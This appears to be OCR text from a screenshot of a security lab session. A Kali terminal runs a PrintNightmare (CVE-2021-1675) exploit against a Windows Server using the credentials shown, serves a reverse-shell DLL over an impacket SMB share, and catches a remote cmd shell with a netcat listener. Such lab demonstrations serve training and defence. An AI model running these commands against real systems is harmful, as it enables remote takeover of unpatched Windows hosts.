 SOCLAB-KL
Windows Server 2016
https://10.1.2.50/ui/webconsole.html?vmId=vm-
Search
https://10.1.2.50/ui/webconsole.html?vmId=vm-
Search
SOCLAB-KL
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
Windows Server 2016
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
3
qterminal
03:21 PM
root@SOCLAB-KL: /CVE-2021-1675
File Actions Edit View Help
(root💀SOCLAB-KL)-[/CVE-2021-1675]
# python3 CVE-2021-1675.py WIN-1REL511RE7T/bwayne:B4tman@10.100.0.10 '\\10.100.0.50\smb\reverseshell.dll'
[*] Connecting to ncacn_np:10.100.0.10[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV
.DLL
[*] Executing \\10.100.0.50\smb\reverseshell.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
root@SOCLAB-KL: ~
File Actions Edit View Help
(root💀SOCLAB-KL)-[~]
# impacket-smbserver smb /smb/
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.100.0.10,49674)
[*] AUTHENTICATE_MESSAGE (\,WIN-1REL511RE7T)
[*] User WIN-1REL511RE7T\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
root@SOCLAB-KL: ~
File Actions Edit View Help
(root💀SOCLAB-KL)-[~]
# nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.100.0.50] from (UNKNOWN) [10.100.0.10] 49675
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Recycle Bin
Local Disk (C)
- Shortcut
14:20
22/07/2021
13
SOCLAB-KL — Mozilla Firefox
Windows Server 2016 — Mozilla Firefox
15:20